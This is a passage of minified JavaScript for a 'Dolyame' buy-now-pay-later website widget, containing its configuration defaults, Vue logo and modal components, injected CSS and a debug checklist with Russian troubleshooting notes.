недели",modalAdvancedDetailDesktop:"Подробнее о сервисе можно узнать на",modalAdvancedDetailMobile:"Подробности на",modalAdvancedDetailTitle:"dolyame.ru",modalAdvancedDetailLink:"https://dolyame.ru",listingLabelType:null,listingInsertDesktopSelectors:null,listingInsertMobileSelectors:null,listingProductCardDesktopSelectors:null,listingProductCardMobileSelectors:null,listingPriceSelectors:[],listingPagePathnameParts:[],listingButtonText:"Долями по",listingInsertMode:4,listingCustomText:null,listingCustomLogo:null,trackingElementSelector:null,trackingTextSelector:null,trackingCheckedSelector:"input:checked",trackingButtonsSelector:null,trackingCookieValue:"DIGI_DOLYAME_PAYMENT_METHOD=1",notificationParentElementDesktopSelectors:null,notificationParentElementMobileSelectors:null,notificationInsertElementDesktopSelectors:null,notificationInsertElementMobileSelectors:null,notificationType:1,notificationInsertMode:4,notificationPagePathnameParts:[],notificationText:"Купи сейчас, плати потом.",notificationMobileText:"Как купить сегодня,<br> а заплатить только 25%",notificationButtonLink:"https://dolyame.ru/",brandsBlackList:[],brandsSelectors:[],isSPA:!1,styleElements:"",currencySymbol:"&#8381;",customCaseInsertBannerToCartPage:"",customCaseInsertSchemeToCheckoutPage:"",customCaseCalculateSchemeInputValue:"",customCaseInsertLogoToCheckoutPage:"",customCaseTrackingGetTargetElement:"",customCaseNotificationToAnyPage:"",customCasePaymentTitleToCheckoutPage:"",customCasePriceCheck:"",customCasePriceCheckCheckout:"",customCaseListingMountApp:"",customCasePriceCheckListingItem:"",mobileResponsePoint:1024,triggerMountStopPropagation:"",customScript:""},staticConfig=computed((function(){var e={};for(var t in configSample)t in dolyameConfig.value?e[t]=dolyameConfig.value[t]:e[t]=configSample[t];return e})),computedConfig={logoLabelColor:computed((function(){return staticConfig.value.listingLabelType>=1&&staticConfig.value.listingLabelType<=3?"#000":staticConfig.value.listingLabelType>=4&&staticConfig.value.listingLabelType<=6?"#fff":"000"})),logoBackgroundLabelColor:computed((function(){return staticConfig.value.listingLabelType>=1&&staticConfig.value.listingLabelType<=3?"#fff":staticConfig.value.listingLabelType>=4&&staticConfig.value.listingLabelType<=6?"#000":"fff"})),logoBannerColor:computed((function(){return 3===staticConfig.value.bannerType?"#000":"#fff"})),logoBannerBackgroundColor:computed((function(){return 3===staticConfig.value.bannerType?"#fff":"#000"})),computedLogoColor:computed((function(){return 1===staticConfig.value.checkoutLogoType||5===staticConfig.value.checkoutLogoType?{backgroundColor:"#000",color:"#FFF"}:2===staticConfig.value.checkoutLogoType||6===staticConfig.value.checkoutLogoType?{backgroundColor:"#FFF",color:"#000"}:3===staticConfig.value.checkoutLogoType?{backgroundColor:"none",color:"#000"}:4===staticConfig.value.checkoutLogoType?{backgroundColor:"none",color:"#FFF"}:{backgroundColor:"#000",color:"#FFF"}})),logoNotificationColor:computed((function(){return 2===staticConfig.value.notificationType?"#000":"#fff"})),logoNotificationBackgroundColor:computed((function(){return 2===staticConfig.value.notificationType?"#fff":"#000"})),productInsertSelector:computed((function(){return isMobile.value?staticConfig.value.productInsertMobileSelector:staticConfig.value.productInsertDesktopSelector})),bannerParentElementSelector:computed((function(){return isMobile.value?staticConfig.value.bannerParentElementMobileSelectors:staticConfig.value.bannerParentElementDesktopSelectors})),bannerInsertSelector:computed((function(){return isMobile.value?staticConfig.value.bannerInsertElementMobileSelector:staticConfig.value.bannerInsertElementDesktopSelector})),computedBannerBackgroundColor:computed((function(){return{1:{backgroundColor:"#FFCCED"},2:{backgroundColor:"#F6F7F8"},3:{backgroundColor:"#000000"},4:{backgroundColor:"white"},5:{backgroundColor:"transparent"}}[staticConfig.value.bannerType]})),listingInsertSelector:computed((function(){return isMobile.value?staticConfig.value.listingInsertMobileSelectors:staticConfig.value.listingInsertDesktopSelectors})),listingProductCardSelector:computed((function(){return isMobile.value?staticConfig.value.listingProductCardMobileSelectors:staticConfig.value.listingProductCardDesktopSelectors})),logoColor:computed((function(){return DOLYAME_BLACK_LOGO.some((function(e){return!staticConfig.value.productButtonType||staticConfig.value.productButtonType==e}))?"#fff":"#000"})),logoBackgroundColor:computed((function(){return DOLYAME_BLACK_LOGO.some((function(e){return!staticConfig.value.productButtonType||staticConfig.value.productButtonType==e}))?"#000":"#fff"})),notificationParentElementSelector:computed((function(){return isMobile.value?staticConfig.value.notificationParentElementMobileSelectors:staticConfig.value.notificationParentElementDesktopSelectors})),notificationInsertSelector:computed((function(){return isMobile.value?staticConfig.value.notificationInsertElementMobileSelectors:staticConfig.value.notificationInsertElementDesktopSelectors})),computedNotificationBackgroundColor:computed((function(){return{1:{backgroundColor:"#FFCCED"},2:{backgroundColor:"#000000"},3:{backgroundColor:"#F6F7F8"}}[staticConfig.value.notificationType]}))},state$7=computed((function(){return _objectSpread$1(_objectSpread$1({},staticConfig.value),computedConfig)})),validProductPagePathname$3=computed((function(){return state$7.value.productPagePathnamePart.some((function(e){return route.value.path.includes(e)}))||!state$7.value.productPagePathnamePart.length})),validCartPagePathname$2=computed((function(){return state$7.value.bannerPagePathnameParts.some((function(e){return route.value.path.includes(e)}))||!state$7.value.bannerPagePathnameParts.length})),validCheckoutPathname$2=computed((function(){return state$7.value.checkoutPagePathNamePart.some((function(e){return route.value.path.includes(e)}))||!state$7.value.checkoutPagePathNamePart.length})),validPageListingPathname$2=computed((function(){return state$7.value.listingPagePathnameParts.some((function(e){return route.value.path.includes(e)}))||!state$7.value.listingPagePathnameParts.length})),validPageNotificationPathname$1=computed((function(){return state$7.value.notificationPagePathnameParts.some((function(e){return route.value.path.includes(e)}))||!state$7.value.notificationPagePathnameParts.length})),validPageCheckoutTitlePathname$1=computed((function(){return state$7.value.checkoutPaymentTitlePagePathnameParts.some((function(e){return route.value.path.includes(e)}))||!state$7.value.checkoutPaymentTitlePagePathnameParts.length})),config={state:state$7,siteId:siteId,isPreview:isPreview,apiKey:apiKey,validProductPagePathname:validProductPagePathname$3,validCartPagePathname:validCartPagePathname$2,validCheckoutPathname:validCheckoutPathname$2,validPageListingPathname:validPageListingPathname$2,validPageNotificationPathname:validPageNotificationPathname$1,validPageCheckoutTitlePathname:validPageCheckoutTitlePathname$1},debugLists=[{title:"viewGUID",result:function(){return TRACKING_CONFIG.commonParams.viewGUID.value||TrackingState.viewGUID},solutionProblem:"Для решения проблемы необходимо зайти в настройку трекинга дешборда: Integration configuration >> Tracking configuration, и заполнить поле viewGUID шаблонным значением: Tracking.viewGUID;, сохранить изменение. При необходимости пересобери демку"},{title:"sessionId",result:function(){var e,t;return(null==(e=TRACKING_CONFIG.commonParams)||null==(t=e.sessionId)?void 0:t.value)||TrackingState.sessionID},solutionProblem:"Для решения проблемы необходимо зайти в настройку трекинга дешборда: Integration configuration >> Tracking configuration, и заполнить поле viewGUID шаблонным значением: Tracking.sessionId;, сохранить изменение. При необходимости пересобери демку"},{title:"siteId",result:function(){return Config.tracking.commonParams.siteId.value},solutionProblem:"Для решения проблемы необходимо зайти в дешборд и залить в прод любой из наших продуктов (в основном это просто залитие в прод пустого трекинга). При необходимости пересобери демку"},{title:"apiKey",result:function(){return Config.anyQuery.instantSearch.apiKey||Config.anyQuery.autocomplete.apiKey||Config.anyQuery.search.apiKey},solutionProblem:\'Для решения проблемы необходимо зайти в дешборд и залить в прод один из продуктов вкладки AnyQuery settings >> UX Configuration (в основном это autocomplete). Во вкладке необходимо поставить тогглеры Enabled на "отключено", чтобы бекенд лишний раз не загружался, далее нажать на "Save and preview", далее "Save to production", потом переходим сверху во вкладку "Production" и внизу кликаем на кнопку "Deploy". При необходимости пересобери демку\'},{title:"config",result:function(){return Object.keys(dolyameConfig.value).length>0},solutionProblem:\'В конфиг с апишки не передалось ни одного значения. Возможно, ты забыл нажать на кнопку "Save" в дешборде при заполнении конфига. Либо проблема на беке, т.к. с него нам не прилетают данные.\'}];function useCommon(){return _objectSpread$1({},config)}window.DigiDolyameState=window.DigiDolyameState||{},window.DigiDolyameState.common={config:config,dolyameConfig:dolyameConfig},window.DigiDolyameState.debug=function(){return debug(debugLists)};var script$a={name:"DolyameLogo",emits:["click"],props:{width:{type:Number,default:64},height:{type:Number,default:20},viewBox:{type:String,default:"0 0 64 20"},display:{type:Object,default:function(){return{display:"unset"}}},color:{type:String,default:"#FFF"},backgroundColor:{type:String,default:"#000"}},methods:{handleClick:function(){this.$emit("click")}}};function normalizeComponent(e,t,n,o,r,i,a,s,l,c){"boolean"!=typeof a&&(l=s,s=a,a=!1);const u="function"==typeof n?n.options:n;let d;if(e&&e.render&&(u.render=e.render,u.staticRenderFns=e.staticRenderFns,u._compiled=!0,r&&(u.functional=!0)),o&&(u._scopeId=o),i?(d=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),t&&t.call(this,l(e)),e&&e._registeredComponents&&e._registeredComponents.add(i)},u._ssrRegister=d):t&&(d=a?function(e){t.call(this,c(e,this.$root.$options.shadowRoot))}:function(e){t.call(this,s(e))}),d)if(u.functional){const e=u.render;u.render=function(t,n){return d.call(n),e(t,n)}}else{const e=u.beforeCreate;u.beforeCreate=e?[].concat(e,d):[d]}return n}var __vue_script__$a=script$a,__vue_render__$a=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("svg",{attrs:{width:e.width,height:e.height,viewBox:e.viewBox,fill:"none",xmlns:"http://www.w3.org/2000/svg"},on:{click:function(t){return t.preventDefault(),e.handleClick.apply(null,arguments)}}},[n("rect",{attrs:{width:e.width,height:e.height,rx:"2",fill:e.backgroundColor}}),e._v(" "),n("path",{style:e.display,attrs:{d:"M47.9412 9.81863L45.9579 7.57313H44.7984V12.7722H46.009V9.45511L47.8197 11.4204H48.0435L49.823 9.45511V12.7722H51.0336V7.57313H49.8741L47.9412 9.81863Z",fill:e.color}}),e._v(" "),n("path",{style:e.display,attrs:{d:"M56.8017 7.57313L53.8011 10.9524V7.57313H52.5905V12.7722H53.6996L56.7002 9.39301V12.7722H57.9108V7.57313H56.8017Z",fill:e.color}}),e._v(" "),n("path",{style:e.display,attrs:{d:"M38.2776 9.47556C38.2776 10.3033 38.7221 10.9554 39.4045 11.2288L38.125 12.7722H39.6067L40.7707 11.3681H42.0301V12.7722H43.2407V7.57313H40.1587C39.0096 7.57313 38.2776 8.37364 38.2776 9.47556ZM42.0309 8.71822V10.2556H40.3832C39.8335 10.2556 39.5386 9.94359 39.5386 9.48616C39.5386 9.02873 39.8438 8.71671 40.3832 8.71671L42.0309 8.71822Z",fill:e.color}}),e._v(" "),n("path",{style:e.display,attrs:{d:"M32.6519 8.61295C32.5778 10.401 32.2074 11.5552 31.4821 11.5552H31.3005V12.8033L31.4939 12.8139C32.9482 12.8964 33.7521 11.5969 33.884 8.75836H35.7969V12.7722H37.0053V7.57313H32.6926L32.6519 8.61295Z",fill:e.color}}),e._v(" "),n("path",{style:e.display,attrs:{d:"M28.0945 7.50049C26.4572 7.50049 25.2792 8.65467 25.2792 10.1724C25.2792 11.7423 26.5609 12.8556 28.0945 12.8556C29.6918 12.8556 30.9328 11.6802 30.9328 10.1724C30.9328 8.66451 29.6918 7.50049 28.0945 7.50049ZM28.0945 11.6075C27.1691 11.6075 26.5387 10.9941 26.5387 10.1724C26.5387 9.33021 27.1699 8.73343 28.0945 8.73343C29.0191 8.73343 29.6711 9.35748 29.6711 10.1724C29.6711 10.9873 29.0102 11.6075 28.0945 11.6075Z",fill:e.color}}),e._v(" "),n("path",{style:e.display,attrs:{d:"M23.9949 7.58306H19.7223L19.6815 8.62288C19.6208 10.1209 19.237 11.5454 18.5117 11.5659L18.1761 11.5765V14H19.397V12.7731H23.6385V14H24.8699V11.5659H23.9949V7.58306ZM22.7843 11.5659H20.2009C20.638 10.8904 20.8721 9.91263 20.9129 8.76905H22.7843V11.5659Z",fill:e.color}}),e._v(" "),n("path",{attrs:{d:"M15.3913 6.39997H14.2174V12.8H15.3913V6.39997Z",fill:e.color}}),e._v(" "),n("path",{attrs:{d:"M12.6522 6.80001H11.4783V13.2H12.6522V6.80001Z",fill:e.color}}),e._v(" "),n("path",{attrs:{d:"M9.91305 7.19999H8.73914V13.6H9.91305V7.19999Z",fill:e.color}}),e._v(" "),n("path",{attrs:{d:"M7.17391 7.60003H6V14H7.17391V7.60003Z",fill:e.color}})])},__vue_staticRenderFns__$a=[],__vue_inject_styles__$a=void 0,__vue_scope_id__$a=void 0,__vue_module_identifier__$a=void 0,__vue_is_functional_template__$a=!1,__vue_component__$a=normalizeComponent({render:__vue_render__$a,staticRenderFns:__vue_staticRenderFns__$a},__vue_inject_styles__$a,__vue_script__$a,__vue_scope_id__$a,__vue_is_functional_template__$a,__vue_module_identifier__$a,!1,void 0,void 0,void 0),script$9={name:"IconArrow",emits:["click"],props:{color:{type:String,default:"#9299A2"}},methods:{handleClick:function(){this.$emit("click")}}},__vue_script__$9=script$9,__vue_render__$9=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("svg",{attrs:{width:"6",height:"11",viewBox:"0 0 6 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},on:{click:function(t){return t.preventDefault(),e.handleClick.apply(null,arguments)}}},[n("path",{attrs:{d:"M4.18934 5.25L0.219669 9.21967C-0.0732238 9.51256 -0.0732238 9.98744 0.219669 10.2803C0.512563 10.5732 0.987437 10.5732 1.28033 10.2803L5.78033 5.78033C6.07322 5.48744 6.07322 5.01256 5.78033 4.71967L1.28033 0.219669C0.987438 -0.0732245 0.512564 -0.0732245 0.21967 0.219669C-0.073223 0.512562 -0.073223 0.987436 0.21967 1.28033L4.18934 5.25Z",fill:e.color}})])},__vue_staticRenderFns__$9=[],__vue_inject_styles__$9=void 0,__vue_scope_id__$9=void 0,__vue_module_identifier__$9=void 0,__vue_is_functional_template__$9=!1,__vue_component__$9=normalizeComponent({render:__vue_render__$9,staticRenderFns:__vue_staticRenderFns__$9},__vue_inject_styles__$9,__vue_script__$9,__vue_scope_id__$9,__vue_is_functional_template__$9,__vue_module_identifier__$9,!1,void 0,void 0,void 0);function styleInject(e,t){void 0===t&&(t={});var n=t.insertAt;if(e&&"undefined"!=typeof document){var o=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");r.type="text/css","top"===n&&o.firstChild?o.insertBefore(r,o.firstChild):o.appendChild(r),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(document.createTextNode(e))}}var css_248z$8=\'.digi-dolyame-overflow{overflow:hidden!important}.digi-dolyame-modal,.digi-dolyame-modal *,.digi-dolyame-modal:after,.digi-dolyame-modal :after,.digi-dolyame-modal:before,.digi-dolyame-modal :before,.digi-dolyame-scheme__product-card,.digi-dolyame-scheme__product-card *,.digi-dolyame-scheme__product-card:after,.digi-dolyame-scheme__product-card :after,.digi-dolyame-scheme__product-card:before,.digi-dolyame-scheme__product-card :before{font-family:Avenir,Helvetica,Arial,sans-serif;margin:0;padding:0;box-sizing:border-box;font-weight:400;text-transform:none}.digi-dolyame-modal__background,.digi-dolyame-scheme__product-card__background{visibility:hidden;opacity:0;transition:visibility 0s,opacity .5s linear;position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,.75);top:0;left:0;min-height:100%;box-sizing:border-box;z-index:999999999}.digi-dolyame-modal__active,.digi-dolyame-scheme__product-card__active{visibility:visible;opacity:1}.digi-dolyame-modal__wrapper,.digi-dolyame-scheme__product-card__wrapper{padding:40px;box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;flex-wrap:wrap;background:#fff;box-shadow:0 18px 30px rgba(51,51,51,.64);border-radius:4px;width:100%;max-width:600px;position:absolute;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.digi-dolyame-modal__wrapper>*,.digi-dolyame-scheme__product-card__wrapper>*{max-width:100%}@media (max-width:640px){.digi-dolyame-modal__wrapper,.digi-dolyame-scheme__product-card__wrapper{padding:16px;max-width:unset;top:unset;bottom:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.digi-dolyame-modal__header,.digi-dolyame-scheme__product-card__header{text-align:left;font-size:32px;line-height:38px;width:100%;color:#000;margin-bottom:16px}@media (max-width:640px){.digi-dolyame-modal__header,.digi-dolyame-scheme__product-card__header{font-size:20px;line-height:26px}}.digi-dolyame-modal__close,.digi-dolyame-scheme__product-card__close{width:32px;height:32px;border:0;border-radius:50%;background:transparent;cursor:pointer;position:absolute;right:16px;top:38px}@media (max-width:640px){.digi-dolyame-modal__close,.digi-dolyame-scheme__product-card__close{top:14px}}.digi-dolyame-modal__close>svg,.digi-dolyame-scheme__product-card__close>svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.digi-dolyame-modal__close>svg>path,.digi-dolyame-scheme__product-card__close>svg>path{fill:#999}.digi-dolyame-modal__body-text,.digi-dolyame-scheme__product-card__body-text{font-size:15px;line-height:24px;color:#000}@media (max-width:640px){.digi-dolyame-modal__body-text,.digi-dolyame-scheme__product-card__body-text{font-size:16px}}.digi-dolyame-modal__body-description,.digi-dolyame-scheme__product-card__body-description{font-size:12px;line-height:20px;color:#666}@media (max-width:640px){.digi-dolyame-modal__body-description,.digi-dolyame-scheme__product-card__body-description{font-size:14px}}.digi-dolyame-modal__body-description,.digi-dolyame-modal__body-text,.digi-dolyame-scheme__product-card__body-description,.digi-dolyame-scheme__product-card__body-text{margin:0}.digi-dolyame-modal__body-description:not(:last-child),.digi-dolyame-modal__body-text:not(:last-child),.digi-dolyame-scheme__product-card__body-description:not(:last-child),.digi-dolyame-scheme__product-card__body-text:not(:last-child){margin-bottom:8px}.digi-dolyame-modal__body-description>a,.digi-dolyame-modal__body-text>a,.digi-dolyame-scheme__product-card__body-description>a,.digi-dolyame-scheme__product-card__body-text>a{color:#1771e6;text-decoration:none}.digi-dolyame-modal__body-image,.digi-dolyame-scheme__product-card__body-image{margin:16px 0}@media (max-width:640px){.digi-dolyame-modal__body-image,.digi-dolyame-scheme__product-card__body-image{margin:16px -16px;max-width:unset;min-width:unset;width:calc(100% + 32px)}}.digi-dolyame-modal-advanced-new{padding:24px;border-radius:24px;display:unset!important}.digi-dolyame-modal-advanced-new svg{position:unset;z-index:unset;width:unset;height:unset}@media (max-width:640px){.digi-dolyame-modal-advanced-new:not(.digi-dolyame-scheme__product-card){padding:16px;max-width:90%!important;-webkit-transform:translateY(-50%) translateX(-50%)!important;transform:translateY(-50%) translateX(-50%)!important}}.digi-dolyame-modal-advanced-new .digi-dolyame-modal__header{text-align:left!important;margin-bottom:0!important}.digi-dolyame-modal-advanced-new .digi-dolyame-modal__header>svg{margin:0!important}.digi-dolyame-modal-advanced-new .digi-dolyame-modal__header>.digi-dolyame-modal__body-text-header{font-size:24px;font-weight:700}@media (max-width:640px){.digi-dolyame-modal-advanced-new .digi-dolyame-modal__header>.digi-dolyame-modal__body-text-header{font-size:20px}}.digi-dolyame-modal-advanced-new .digi-dolyame-modal__close{top:12px!important;right:12px!important;background-color:unset!important;outline:unset!important}.digi-dolyame-modal-advanced-new .digi-dolyame-modal__body-text{text-align:left!important;font-size:13px;color:rgba(0,0,0,.6)!important}.digi-dolyame-modal-advanced-new li{list-style-type:none}.digi-dolyame-modal-advanced-new li:before{content:unset!important}.digi-dolyame-modal-advanced-new .digi-dolyame-modal__payment-wrap{padding:16px;margin:20px 0;background-color:#f6f7f8!important;border-radius:12px;font-size:12px}@media (max-width:640px){.digi-dolyame-modal-advanced-new .digi-dolyame-modal__payment-wrap{padding:12px;margin:4px 0 20px}}.digi-dolyame-modal-advanced-new .digi-dolyame-modal__payment-wrap .digi-dolyame-modal__details-of-payment{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.digi-dolyame-modal-advanced-new .digi-dolyame-modal__payment-wrap .digi-dolyame-modal__details-of-payment_item{width:25%}.digi-dolyame-modal-advanced-new .digi-dolyame-modal__payment-wrap .digi-dolyame-modal__details-of-payment_item:after{content:"";background-color:#4288f9!important;border-radius:6px;height:5px;width:95%;display:block}.digi-dolyame-modal-advanced-new .digi-dolyame-modal__payment-wrap .digi-dolyame-modal__details-of-payment .digi-dolyame-modal__details-of-payment_price{font-size:14px;font-weight:700;margin-bottom:12px}.digi-dolyame-modal-advanced-new .digi-dolyame-modal__payment-wrap .digi-dolyame-modal__payment-text{color:rgba(0,0,0,.4)!important;margin-top:10px}.digi-dolyame-modal-advanced-new .digi-dolyame-modal__details-of-payment_item{color:#000!important}.digi-dolyame-modal-advanced-new .digi-dolyame-modal__details-of-payment_item~.digi-dolyame-modal__details-of-payment_item{color:rgba(0,0,0,.4)!important}.digi-dolyame-modal-advanced-new .digi-dolyame-modal__details-of-payment_item~.digi-dolyame-modal__details-of-payment_item:after{background-color:rgba(0,0,0,.06)!important}.digi-dolyame-modal-advanced-new .digi-dolyame-modal__details{text-align:center;color:rgba(0,0,0,.4)!important;font-size:12px}.digi-dolyame-modal-advanced-new .digi-dolyame-modal__details a{color:#1771e6!important}\';styleInject(css_248z$8);var script$8=defineComponent({name:"Modal",props:{value:Boolean,title:String,elementClass:{type:String,default:null},fullscreen:{type:Boolean,default:!1}},setup:function(e,t){var n=t.emit,o=useCommon().siteId,r=useResponsive().isMobile,i=ref(null),a=computed((function(){var e={};return i.value&&(e.transform="scale(".concat(i.value,")"),e["transform-origin"]="left bottom",e.left="0",e["max-width"]="calc(100% / (".concat(i.value,"))")),e}));if(1240===o.value){var s=getScaleByViewport();r.value&&null!==s&&(s=s.toFixed(4),i.value=s)}var l=function(){return n("input",!1)},c=function(e){"Escape"!==e.key&&27!==e.keyCode||l()};return document.addEventListener("keydown",c),onUnmounted((function(){document.removeEventListener("keydown",c)})),watch((function(){return e.value}),(function(e){var t=document.body,n="digi-dolyame-overflow";e?(t.classList.add(n),t.classList.add("".concat(n,"-").concat(o.value))):(t.classList.remove(n),t.classList.remove("".concat(n,"-").concat(o.value)))})),{computedStyle:a,close:l,backgroundClickHandler:function(e){var t=e.target;["a","button"].includes(t.tagName.toLowerCase())||e.preventDefault();var n=t.className;n&&"string"==typeof n&&n.includes("digi-dolyame-modal__background")&&l()}}}}),__vue_script__$8=script$8,__vue_render__$8=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"digi-dolyame-modal digi-dolyame-modal__background",class:{"digi-dolyame-modal__active":e.value},style:e.computedStyle,on:{click:e.backgroundClickHandler}},[n("div",{staticClass:"digi-dolyame-modal__wrapper",class:[e.elementClass,{"digi-dolyame-modal__wrapper-fullscreen":e.fullscreen}]},[n("button",{staticClass:"digi-dolyame-modal__close",attrs:{type:"button"},on:{click:e.close}},[n("svg",{attrs:{width:"10",height:"10",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M1.70711 0.292893C1.31658 -0.0976311 0.683417 -0.0976311 0.292893 0.292893C-0.0976311 0.683417 -0.0976311 1.31658 0.292893 1.70711L3.58579 5L0.292893 8.29289C-0.0976311 8.68342 -0.0976311 9.31658 0.292893 9.70711C0.683417 10.0976 1.31658 10.0976 1.70711 9.70711L5 6.41421L8.29289 9.70711C8.68342 10.0976 9.31658 10.0976 9.70711 9.70711C10.0976 9.31658 10.0976 8.68342 9.70711 8.29289L6.41421 5L9.70711 1.70711C10.0976 1.31658 10.0976 0.683417 9.70711 0.292893C9.31658 -0.0976311 8.68342 -0.0976311 8.29289 0.292893L5 3.58579L1.70711 0.292893Z",fill:"#999"}})])]),e._v(" "),n("div",{staticClass:"digi-dolyame-modal__header"},[e._t("title",(function(){return[e._v("\\n        "+e._s(e.title)+"\\n      ")]}))],2),e._v(" "),e._t("default")],2)])},__vue_staticRenderFns__$8=[],__vue_inject_styles__$8=void 0,__vue_scope_id__$8=void 0,__vue_module_identifier__$8=void 0,__vue_is_functional_template__$8=!1,__vue_component__$8=normalizeComponent({render:__vue_render__$8,staticRenderFns:__vue_staticRenderFns__$8},__vue_inject_styles__$8,__vue_script__$8,__vue_scope_id__$8,__vue_is_functional_template__$8,__vue_module_identifier__$8,!1,void 0,void 0,void 0);function useGlobalComponents(e){e.component(__vue_component__$a.name,__vue_component__$a),e.component(__vue_component__$9.name,__vue_component__$9),e.component(__vue_component__$8.name,__vue_component__$8)}var css_248z$7=\'@import url("https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap");@import url("https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap");.digi-dolyame-button,.digi-dolyame-button *,.digi-dolyame-button:after,.digi-dolyame-button :after,.digi-dolyame-button:before,.digi-dolyame-button :before{font-family:inherit,Helvetica,Arial,sans-serif;margin:0;padding:0;box-sizing:border-box;outline:unset!important}.digi-dolyame-button{padding:12px;max-width:unset;min-width:unset;width:unset;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;background:transparent;border:.5px solid #c7c9cc}.digi-dolyame-button--1{border-color:transparent;background-color:#000}.digi-dolyame-button--1 .digi-dolyame-button__text{color:#fff}.digi-dolyame-button--1:hover{background-color:#242424}.digi-dolyame-button--2{border-color:transparent;background-color:#fff}.digi-dolyame-button--2 .digi-dolyame-button__text{color:#000}.digi-dolyame-button--3{border-color:transparent;background-color:#f5f5f5}.digi-dolyame-button--3 .digi-dolyame-button__text{color:#000}.digi-dolyame-button--3:hover{background-color:#ebebeb}.digi-dolyame-button--4{border-color:transparent;background-color:#1f1f1f}.digi-dolyame-button--4 .digi-dolyame-button__text{color:#fff}.digi-dolyame-button--4:hover{background-color:#2e2e2e}.digi-dolyame-button--5{border:1px solid rgba(0,0,0,.13)}.digi-dolyame-button--5:hover{border:1px solid rgba(0,0,0,.43)}.digi-dolyame-button--6{background-color:#000;border:1px solid #838383}.digi-dolyame-button--6 .digi-dolyame-button__text{color:#fff}.digi-dolyame-button--6:hover{border:1px solid #bcb7b7}.digi-dolyame-button--11{border-color:transparent;background-color:#f7f7f7}.digi-dolyame-button--12{background-color:#000}.digi-dolyame-button--12 .digi-dolyame-button__text{color:#fff}.digi-dolyame-button--14{font-family:Montserrat,Helvetica,Arial,sans-serif;border:unset}.digi-dolyame-button--14 .digi-dolyame-button__label{width:90px;height:26px}.digi-dolyame-button--15{font-family:Roboto,Helvetica,Arial,sans-serif;padding:6px 12px;-webkit-justify-content:space-between;justify-content:space-between}.digi-dolyame-button--15 .digi-dolyame-button__upper-wrap{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.digi-dolyame-button--15 .digi-dolyame-button__content{-webkit-flex-direction:unset;flex-direction:unset;-webkit-align-items:center;align-items:center;margin-left:unset}.digi-dolyame-button--15 .digi-dolyame-button__label{margin-left:-6px;margin-bottom:0}.digi-dolyame-button--16{font-family:Montserrat,Helvetica,Arial,sans-serif}.digi-dolyame-button--17{font-family:Roboto,Helvetica,Arial,sans-serif;border-radius:5px;-webkit-align-items:center;align-items:center;padding:0 12px}.digi-dolyame-button--17 .digi-dolyame-button__label{width:100px;height:44px}.digi-dolyame-button:hover{cursor:pointer}.digi-dolyame-button:hover .digi-dolyame__arrow{-webkit-transform:translateX(50%);transform:translateX(50%);transition:.2s ease-in}.digi-dolyame-button__label{width:64px;height:20px;background-size:contain;overflow:hidden;background-repeat:no-repeat}.digi-dolyame-button__before-content,.digi-dolyame-button__content{-webkit-flex-grow:1;flex-grow:1;margin-left:10px;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;margin-right:10px}.digi-dolyame-button__before-content{margin-left:0}.digi-dolyame-button__text{color:#000;font-size:13px;line-height:20px}.digi-dolyame-button__sign{font-size:10px;line-height:16px;color:#646464}.digi-dolyame-button__sign,.digi-dolyame-button__text{text-align:left;font-weight:400;white-space:nowrap;margin:0!important}.digi-dolyame-button__icon-info{fill:hsla(0,0%,100%,.7)}.digi-dolyame-button__icon-arrow{width:6px;height:10.5px;fill:#9299a2}.digi-dolyame-scheme__product-card{display:block!important}.digi-dolyame-scheme__product-card.digi-dolyame-button-1193{border:1px solid #f2f3f5;border-radius:8px;padding:16px}@media screen and (max-width:1024px){.digi-dolyame-scheme__product-card.digi-dolyame-button-1193{margin:16px 0 32px}}.digi-dolyame-scheme__product-card.digi-dolyame-button-1193 .digi-dolyame-modal__details-of-payment_date{margin-bottom:3px}.digi-dolyame-scheme__product-card.digi-dolyame-button-1193 .digi-dolyame-modal__body-text-header{letter-spacing:.1px;line-height:30px;margin-bottom:8px}.digi-dolyame-scheme__product-card.digi-dolyame-button-2701{display:unset!important}\';styleInject(css_248z$7);var css_248z$6=".digi-dolyame-modal-advanced>.digi-dolyame-modal__close{top:40px;right:40px}@media (max-width:640px){.digi-dolyame-modal-advanced>.digi-dolyame-modal__close{top:16px;right:16px}}.digi-dolyame-modal-advanced>.digi-dolyame-modal__header{text-align:center}.digi-dolyame-modal-advanced>.digi-dolyame-modal__header>svg{margin-bottom:32px}@media (max-width:640px){.digi-dolyame-modal-advanced>.digi-dolyame-modal__header>svg{margin-bottom:24px}}.digi-dolyame-modal-advanced>.digi-dolyame-modal__body-description,.digi-dolyame-modal-advanced>.digi-dolyame-modal__body-text{text-align:center}";styleInject(css_248z$6);var _useCommon$6=useCommon(),state$6=_useCommon$6.state,validProductPagePathname$2=_useCommon$6.validProductPagePathname,brandNames=ref([]),brandNamesCheck=function e(){if(validProductPagePathname$2.value&&state$6.value.brandsSelectors.length>0){var t=state$6.value.brandsSelectors.reduce((function(e,t){return[].concat(_toConsumableArray(e),_toConsumableArray(getVisibleItemsBySelector(t)))}),[]).map((function(e){return e.innerText}));t.join("")!==brandNames.value.join("")&&(brandNames.value=t)}else 